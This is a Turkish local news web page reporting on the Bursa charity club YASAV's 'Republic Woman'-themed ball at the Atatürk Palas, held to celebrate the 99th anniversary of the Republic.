aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yorumlar</div></li></ul></div></div></div></div><div class="row p-row-sm"><div class="col-lg-8"><div class="post-content-area"><div class="post-mediax post-featured-image"><img src=https://www.sonpostagazetesi.com/images/haberler/e08cb3167022244daf4220f1af335e1c.jpg class="img-fluid" alt="YASAV&#039;DAN 99. YILA GÖRKEMLİ KUTLAMA"></div><div class="entry-content mt-2"><a href="https://news.google.com/publications/CAAqBwgKMLrTmgsw1N2yAw?hl=tr&amp;gl=TR&amp;ceid=TR:tr" target="blank" rel="nofollow" title="Google Haberlere Abone ol" class="google-news_wrapper"><span class="text">Abone ol</span><span class="custom-icon_google-news"></span></a><blockquote class="mb-2" itemprop="description"> Yarına Şans Ver Kulübü (YASAV) üyeleri, Atatürk Palas&#039;taki Cumhuriyet Balosu&#039;nda bağımsızlığın 99. yılını görkemli bir şekilde kutladı. YASAV üyesi hanımlar bu özel geceye kıyafetlerinden saç ve aksesuarlarına kadar &#039;Cumhuriyet Kadını&#039; konseptiyle hazırlandı. </blockquote><div class="sharejs forprint d-inline-block w-100 mb-2" data-id="5594"></div><div itemprop="articleBody"><p xss=removed> </p><p xss=removed><span xss=removed><span xss=removed><span xss=removed>Bursa'da sağlık, eğitim ve spor alanlarında ihtiyaç sahibi kişilere yardım etmek amacıyla “Yarına Şans Vermek İçin Zaman Yok” sloganıyla kurulan YASAV, Cumhuriyet'in 99. yılını unutulmaz bir geceyle kutladı. Bursa Çelik Palas Oteli'ndeki Atatürk Palas'ta gerçekleşen geceye YASAV üyesi tüm hanımlar, kıyafetlerinden saç, makyajına ve aksesuarlarına kadar her detayıyla adeta Cumhuriyet'in kuruluşunun ilk yıllarına döndüler. 'Cumhuriyet Kadını' konseptiyle Atatürk Palas'ta keyifli bir zaman yolculuğuna çıkan YASAV üyeleri, Cumhuriyet Bayramı'nı büyük bir coşkuyla kutladı.</span></span></span></p><p xss=removed><span xss=removed><span xss=removed><span xss=removed>35 CESUR YÜREK KADIN</span></span></span></p><p xss=removed><span xss=removed><span xss=removed><span xss=removed>Nilüfer Belediye Başkanı Turgay Erdem'in de eşi Zeynep Erdem'le birlikte katıldığı gecenin açılış konuşmasını yapan YASAV Başkanı Emire Cantürk Eren, “Geçen yıl 35 cesur yürek kadın yine ilk kez bu salonda yola çıkma kararı aldık. Kısa sürede 70 üyeye ulaştık. Büyümeye de devam ediyoruz. Atatürk'ün izindeki Cumhuriyet kadınları olarak iyilik hareketini yaymaya devam edeceğiz” dedi. Gecede ayrıca YASAV ailesine katılan Hülya Gülen, İzel İnceyol, Buse Dalan'ın üyelik kabulleri gerçekleşti. Vals ve zeybek gösterileriyle renklenen gecede sahne alan Türk Sanat Müziği'nin güçlü isimleri Betül Bilgin, Salih Taşkın ve Elif Hanoğlu konuklara Atatürk'ün sevdiği eserleri seslendirdi. Gece tüm konukların ellerinde Türk bayraklarıyla coşkulu bir şekilde 10. Yıl Marşı'nı söylemesiyle sona erdi.</span></span></span></p></div></div></div><div class="social-share d-none"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.sonpostagazetesi.com/haber/yasavdan-99-yila-gorkemli-kutlama-5594" onclick="window.open(this.href, 'face-share', 'width=605,height=370');return false;" target="_blank" class="button facebook"><span><i class="fa fa-facebook"></i></span><p>Facebook Paylaş</p></a><a href="https://twitter.com/intent/tweet?text=YASAV&#039;DAN 99. YILA GÖRKEMLİ KUTLAMA&url=https://www.sonpostagazetesi.com/haber/yasavdan-99-yila-gorkemli-kutlama-5594&via=twitter" onclick="window.open(this.href, 'twit-share', 'width=605,height=370');return false;" class="button twitter"><span><i class="fa fa-twitter"></i></span><p>Twitter Paylaş</p></a></div><hr><div class="reactions forprint mb-2"><ul class="reactions-box"><li onclick="arttir('1','5594')" class="reaction liked emojiBorder1" data-item-icon="liked" data-item-id="1"><div class="count rateEmoji1 page_speed_90842001"><span class="count-text countEmoji1">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">SEVDİM</span></div></li><li onclick="arttir('2','5594')" class="reaction clap emojiBorder2" data-item-icon="clap" data-item-id="2"><div class="count rateEmoji2 page_speed_90842001"><span class="count-text countEmoji2">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ALKIŞ</span></div></li><li onclick="arttir('3','5594')" class="reaction hahaha emojiBorder3" data-item-icon="hahaha" data-item-id="3"><div class="count rateEmoji3 page_speed_90842001"><span class="count-text countEmoji3">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KOMİK</span></div></li><li onclick="arttir('4','5594')" class="reaction shocked emojiBorder4" data-item-icon="shocked" data-item-id="4"><div class="count rateEmoji4 page_speed_90842001"><span class="count-text countEmoji4">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">İNANILMAZ</span></div></li><li onclick="arttir('5','5594')" class="reaction unhappy emojiBorder5" data-item-icon="unhappy" data-item-id="5"><div class="count rateEmoji5 page_speed_90842001"><span class="count-text countEmoji5">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ÜZGÜN</span></div></li><li onclick="arttir('6','5594')" class="reaction angry emojiBorder6" data-item-icon="angry" data-item-id="6"><div class="count rateEmoji6 page_speed_90842001"><span class="count-text countEmoji6">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KIZGIN</span></div></li></ul></div><div class="author-box forprint"><img class="author-img" src=https://www.sonpostagazetesi.com/images/kullanicilar/no_photo.jpeg alt="Admin"><div class="author-info"><h4 class="author-name">Admin</h4><div class="authors-social"><a target="_blank" href="" class="ts-twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="" class="ts-facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="" class="ts-google-plus"><i class="fa fa-instagram"></i></a></div><div class="clearfix"></div><p><a class="text-dark" href="https://www.sonpostagazetesi.com/editorler/admin-1">Editörün Diğer Yazıları</a></p><p><a class="text-dark" href="mailto:admin@sonpostagazetesi.com">Mail: admin@sonpostagazetesi.com</a></p></div></div><div class="post-navigation d-none d-md-block clearfix forprint"><div class="post-previous float-left"><a title="38 DERECE ATEŞLE CUMHURİYET KONSERİ" href="https://www.sonpostagazetesi.com/haber/38-derece-atesle-cumhuriyet-konseri-5593"><img src=https://www.sonpostagazetesi.com/images/tn/127ea7e655c606c60fe53693f687cf5e.jpg alt="38 DERECE ATEŞLE CUMHURİYET KONSERİ"><span>Önceki Haber</span><p> 38 DERECE ATEŞLE CUMHURİYET KONSERİ </p></a></div><div class="post-next float-right"><a title="ALEYNA’NIN REKORU" href="https://www.sonpostagazetesi.com/haber/aleynanin-rekoru-5595"><img src=https://www.sonpostagazetesi.com/images/tn/7f2eca80598f573db95188721f953a2f.JPG alt="ALEYNA’NIN REKORU"><span>Sonraki Haber</span><p> ALEYNA’NIN REKORU </p></a></div></div><div class="comments-form ts-grid-box bggrey mt-3 forprint" id="yorumyaz5594"><h3 class="comment-reply-title">Yorum Yazın</h3><div class="callback_message5594"></div><form role="form" class="ts-form" id="frmComments5594"><input type=hidden name=_token value="IhSUozNBmvmbE4ub2JuEZCntEkJIIQCUc7XIAboc"><div class="row"><div class="col-md-12"><div class="form-group"><input class="form-control" name=isim id="isim5594" placeholder="İsminiz" type=text ></div><div class="form-group"><input class="form-control" name=email id="email5594" placeholder="E-Posta Adresiniz" type=email></div><div class="form-group"><textarea class="form-control msg-box" id="yorum5594" name=yorum placeholder="Yorumunuz" rows="5" ></textarea></div></div></div><input type=hidden name=haberid id="haberid" value="5594"><div class="clearfix"><button class="comments-btn btn btn-dark" type=button onclick="yorumYap('5594')">Yorumu Gönder </button></div></form></div><div class="widget-thin-slider my-4 forprint"><div class="swiper-container slider"><div class="swiper-wrapper"><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/muzik-kendimi-en-durust-ifade-edebildigim-alan-12106" title="MÜZİK, KENDİMİ EN DÜRÜST İFADE EDEBİLDİĞİM ALAN"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/muzik-kendimi-en-durust-ifade-edebildigim-alan-1769339323.webp" alt="MÜZİK, KENDİMİ EN DÜRÜST İFADE EDEBİLDİĞİM ALAN"></div><div class="caption-area"><figcaption class="page_speed_1262543726"><span class="title">MÜZİK, KENDİMİ EN DÜRÜST İFADE EDEBİLDİĞİM ALAN</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/film-ve-muzik-sektorunde-yukseliyor-12105" title="FİLM VE MÜZİK SEKTÖRÜNDE YÜKSELİYOR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/film-ve-muzik-sektorunde-yukseliyor-1769339105.webp" alt="FİLM VE MÜZİK SEKTÖRÜNDE YÜKSELİYOR"></div><div class="caption-area"><figcaption class="page_speed_1262543726"><span class="title">FİLM VE MÜZİK SEKTÖRÜNDE YÜKSELİYOR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/anil-alan-aska-kustu-12104" title="ANIL ALAN, AŞKA KÜSTÜ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/anil-alan-aska-kustu-1769338912.webp" alt="ANIL ALAN, AŞKA KÜSTÜ"></div><div class="caption-area"><figcaption class="page_speed_1262543726"><span class="title">ANIL ALAN, AŞKA KÜSTÜ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/ara-tatilde-renkli-etkinlik-12103" title="ARA TATİLDE RENKLİ ETKİNLİK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/ara-tatilde-renkli-etkinlik-1769253393.webp" alt="ARA TATİLDE RENKLİ ETKİNLİK"></div><div class="caption-area"><figcaption class="page_speed_1262543726"><span class="title">ARA TATİLDE RENKLİ ETKİNLİK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/nilay-dorsaya-hollywood-isiltisi-12102" title="NİLAY DORSA’YA HOLLYWOOD IŞILTISI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/nilay-dorsaya-hollywood-isiltisi-1769239625.webp" alt="NİLAY DORSA’YA HOLLYWOOD IŞILTISI"></div><div class="caption-area"><figcaption class="page_speed_1262543726"><span class="title">NİLAY DORSA’YA HOLLYWOOD IŞILTISI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/giydigim-1-milyonuncu-gelinlik-olabilir-hayalimde-bir-model-yok-12101" title="GİYDİĞİM 1 MİLYONUNCU GELİNLİK OLABİLİR, HAYALİMDE BİR MODEL YOK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/giydigim-1-milyonuncu-gelinlik-olabilir-hayalimde-bir-model-yok-1769154626.webp" alt="GİYDİĞİM 1 MİLYONUNCU GELİNLİK OLABİLİR, HAYALİMDE BİR MODEL YOK"></div><div class="caption-area"><figcaption class="page_speed_1262543726"><span class="title">GİYDİĞİM 1 MİLYONUNCU GELİNLİK OLABİLİR, HAYALİMDE BİR MODEL YOK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/evlilige-tovbe-ettim-12100" title="EVLİLİĞE TÖVBE ETTİM"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/evlilige-tovbe-ettim-1769154563.webp" alt="EVLİLİĞE TÖVBE ETTİM"></div><div class="caption-area"><figcaption class="page_speed_1262543726"><span class="title">EVLİLİĞE TÖVBE ETTİM</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/neyin-askina-12099" title="NEYİN AŞKINA"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/neyin-askina-1769154498.webp" alt="NEYİN AŞKINA"></div><div class="caption-area"><figcaption class="page_speed_1262543726"><span class="title">NEYİN AŞKINA</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/napim-tabiatim-boyle-12098" title="N&#039;APİM TABİATIM BÖYLE"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/napim-tabiatim-boyle-1769154399.webp" alt="N&#039;APİM TABİATIM BÖYLE"></div><div class="caption-area"><figcaption class="page_speed_1262543726"><span class="title">N&#039;APİM TABİATIM BÖYLE</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/bu-kadarmis-12097" title="BU KADARMIŞ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/bu-kadarmis-1769154321.webp" alt="BU KADARMIŞ"></div><div class="caption-area"><figcaption class="page_speed_1262543726"><span class="title">BU KADARMIŞ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/fulin-uluslararasi-marka-projesiyle-sasirtacak-12096" title="FULİN, ULUSLARARASI MARKA PROJESİYLE ŞAŞIRTACAK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/fulin-uluslararasi-marka-projesiyle-sasirtacak-1769154255.webp" alt="FULİN, ULUSLARARASI MARKA PROJESİYLE ŞAŞIRTACAK"></div><div class="caption-area"><figcaption class="page_speed_1262543726"><span class="title">FULİN, ULUSLARARASI MARKA PROJESİYLE ŞAŞIRTACAK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/yeni-nesil-sac-dokulmesi-spreyi-bin-500-kisi-uzerinde-test-edildi-12095" title="YENİ NESİL SAÇ DÖKÜLMESİ SPREYİ BİN 500 KİŞİ ÜZERİNDE TEST EDİLDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/yeni-nesil-sac-dokulmesi-spreyi-bin-500-kisi-uzerinde-test-edildi-1769085812.webp" alt="YENİ NESİL SAÇ DÖKÜLMESİ SPREYİ BİN 500 KİŞİ ÜZERİNDE TEST EDİLDİ"></div><div class="caption-area"><figcaption class="page_speed_1262543726"><span class="title">YENİ NESİL SAÇ DÖKÜLMESİ SPREYİ BİN 500 KİŞİ ÜZERİNDE TEST EDİLDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/bir-eylul-aksami-12094" title="BİR EYLÜL AKŞAMI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/bir-eylul-aksami-1769084436.webp" alt="BİR EYLÜL AKŞAMI"></div><div class="caption-area"><figcaption class="page_speed_1262543726"><span class="title">BİR EYLÜL AKŞAMI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/simge-sagina-yol-haritasi-12093" title="SİMGE SAĞIN’A YOL HARİTASI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/simge-sagina-yol-haritasi-1769068032.webp" alt="SİMGE SAĞIN’A YOL HARİTASI"></div><div class="caption-area"><figcaption class="page_speed_1262543726"><span class="title">SİMGE SAĞIN’A YOL HARİTASI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/sicak-esintili-sarki-12092" title="SICAK ESİNTİLİ ŞARKI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/sicak-esintili-sarki-1769067968.webp" alt="SICAK ESİNTİLİ ŞARKI"></div><div class="caption-area"><figcaption class="page_speed_1262543726"><span class="title">SICAK ESİNTİLİ ŞARKI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/ozguveni-yuksek-kadinlariz-12091" title="ÖZGÜVENİ YÜKSEK KADINLARIZ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/ozguveni-yuksek-kadinlariz-1769067915.webp" alt="ÖZGÜVENİ YÜKSEK KADINLARIZ"></div><div class="caption-area"><figcaption class="page_speed_1262543726"><span class="title">ÖZGÜVENİ YÜKSEK KADINLARIZ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/wilma-elles-kuliste-oglunu-uyuttu-12090" title="WİLMA ELLES KULİSTE OĞLUNU UYUTTU"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/wilma-elles-kuliste-oglunu-uyuttu-1769067847.webp" alt="WİLMA ELLES KULİSTE OĞLUNU UYUTTU"></div><div class="caption-area"><figcaption class="page_speed_1262543726"><span class="title">WİLMA ELLES KULİSTE OĞLUNU UYUTTU</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/bayragimiz-kirmizi-cizgimizdir-12089" title="BAYRAĞIMIZ KIRMIZI ÇİZGİMİZDİR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/bayragimiz-kirmizi-cizgimizdir-1769067718.webp" alt="BAYRAĞIMIZ KIRMIZI ÇİZGİMİZDİR"></div><div class="caption-area"><figcaption class="page_speed_1262543726"><span class="title">BAYRAĞIMIZ KIRMIZI ÇİZGİMİZDİR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/guzide-duran-kaldigimiz-yerden-devam-ediyoruz-12088" title="GÜZİDE DURAN “KALDIĞIMIZ YERDEN DEVAM EDİYORUZ”"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/guzide-duran-kaldigimiz-yerden-devam-ediyoruz-1768986394.webp" alt="GÜZİDE DURAN “KALDIĞIMIZ YERDEN DEVAM EDİYORUZ”"></div><div class="caption-area"><figcaption class="page_speed_1262543726"><span class="title">GÜZİDE DURAN “KALDIĞIMIZ YERDEN DEVAM EDİYORUZ”</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/petek-dincozden-ozel-aciklamalar-12087" title="PETEK DİNÇÖZ’DEN ÖZEL AÇIKLAMALAR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/petek-dincozden-ozel-aciklamalar-1768986306.webp" alt="PETEK DİNÇÖZ’DEN ÖZEL AÇIKLAMALAR"></div><div class="caption-area"><figcaption class="page_speed_1262543726"><span class="title">PETEK DİNÇÖZ’DEN ÖZEL AÇIKLAMALAR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div></div><ul class="indicator type1 bottom"><li><div class="swiper-pagination pagination"></div></li></ul></div></div></div><div class="col-lg-4 forprint sticky-sidebar"><div class="right-sidebar"><div id="social-platforms" class="d-none d-md-block"><section class="sidebar-item-head"><span><i class="fa fa-share-alt" aria-hidden="true"></i>Bizi Takip Edin</span></section><div class="sidebar-social my-2"><ul class="ts-social-list-side"><li class="ts-facebook"><a href="https://www.facebook.com" target="_blank"><i class="tsicon fa fa-facebook"></i><div class="count"><b>Facebook</b><span>Sayfayı Beğen</span></div></a></li><li class="ts-twitter"><a href="https://www.twitter.com/twitter" target="_blank"><i class="tsicon fa fa-twitter"></i><div class="count"><b>Twitter</b><span>Takip Et</span></div></a></li><li class="ts-youtube"><a href="https://www.youtube.com" target="_blank"><i class="tsicon fa fa-youtube-play"></i><div class="count"><b>Youtube</b><span>Abone Ol</span></div></a></li><li class="ts-vk"><a href="https://www.instagram.com/?hl=tr" target="_blank"><i class="tsicon fa fa-instagram"></i><div class="count"><b>Instagram</b><span>Takip Et</span></div></a></li><li class="ts-linkedin"><a href="https://www.linkedin.com" target="_blank"><i class="tsicon fa fa-linkedin"></i><div class="count"><b>Linkedin</b><span>Takip Et</span></div></a></li><li class="ts-rss"><a href="/rss" target="_blank"><i class="tsicon fa fa-rss"></i><div class="count"><b>RSS</b><span>Servisleri</span></div></a></li></ul></div></div><section class="sidebar-item-head mb-2"><span><i class="fa fa-newspaper-o" aria-hidden="true"></i>İlginizi Çekebilir</span></section><div class="widgets"><div class="narrow-cards narrow-cards--first-big"><a href="https://www.sonpostagazetesi.com/haber/yeni-nesil-sac-dokulmesi-spreyi-bin-500-kisi-uzerinde-test-edildi-12095" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/yeni-nesil-sac-dokulmesi-spreyi-bin-500-kisi-uzerinde-test-edildi-1769085812.webp" alt="YENİ NESİL SAÇ DÖKÜLMESİ SPREYİ BİN 500 KİŞİ ÜZERİNDE TEST EDİLDİ"></div><strong class="narrow-cards__title">YENİ NESİL SAÇ DÖKÜLMESİ SPREYİ BİN 500 KİŞİ ÜZERİNDE TEST EDİLDİ</strong></a><a href="https://www.sonpostagazetesi.com/haber/berkay-konserinde-duygulandiran-anlar-12083" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/berkay-konserinde-duygulandiran-anlar-1768894753.webp" alt="BERKAY KONSERİNDE DUYGULANDIRAN ANLAR"></div><strong class="narrow-cards__title">BERKAY KONSERİNDE DUYGULANDIRAN ANLAR</strong></a><a href="https://www.sonpostagazetesi.com/haber/tugba-ozaydan-duygulara-dokunan-yeni-sarki-12078" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/tugba-ozaydan-duygulara-dokunan-yeni-sarki-1768813604.webp" alt="TUĞBA ÖZAY’DAN DUYGULARA DOKUNAN YENİ ŞARKI"></div><strong class="narrow-cards__title">TUĞBA ÖZAY’DAN DUYGULARA DOKUNAN YENİ ŞARKI</strong></a><a href="https://www.sonpostagazetesi.com/haber/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-12075" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-1768647500.webp" alt="30 YILIN DENEYİMİ, 25 BİN KİŞİLİK DEV ORGANİZASYONLAR"></div><strong class="narrow-cards__title">30 YILIN DENEYİMİ, 25 BİN KİŞİLİK DEV ORGANİZASYONLAR</strong></a><a href="https://www.sonpostagazetesi.com/haber/izmirde-moda-soleni-12063" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/izmirde-moda-soleni-1768461379.webp" alt="İZMİR’DE MODA ŞÖLENİ"></div><strong class="narrow-cards__title">İZMİR’DE MODA ŞÖLENİ</strong></a><a href="https://www.sonpostagazetesi.com/haber/yuzyilin-sarkisi-12061" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/yuzyilin-sarkisi-1768461243.webp" alt="YÜZYILIN ŞARKISI"></div><strong class="narrow-cards__title">YÜZYILIN ŞARKISI</strong></a></div></div></div></div></div></div></div></div></div></div></div></section><div class="scroller-status"><div class="loader-ellips infinite-scroll-request"><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span></div><p class="scroller-status__message infinite-scroll-last text-center">Başka haber bulunmuyor!</p></div><p class="pagination"><a class="pagination__next" rel="next" href="https://www.sonpostagazetesi.com/haber/aleynanin-rekoru-5595"></a></p><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Son Posta Gazetesi 2023</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a rel="nofollow" target="_blank" href="https://www.facebook.com"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a rel="nofollow" target="_blank" href="https://twitter.com/twitter"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a rel="nofollow" target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a rel="nofollow" target="_blank" href="https://www.instagram.com/?hl=tr"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="https://www.sonpostagazetesi.com/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://www.sonpostagazetesi.com/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a><a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.sonpostagazetesi.com/sitene-ekle">Sitene Ekle</a><a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://www.sonpostagazetesi.com/haber-gonder">Haber Gönder</a><a href="https://www.sonpostagazetesi.com/firma-ekle">Firma Ekle</a><a href="https://www.sonpostagazetesi.com/ilan-ekle">İlan Ekle</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="https://www.sonpostagazetesi.com/webtv"><i class="fa 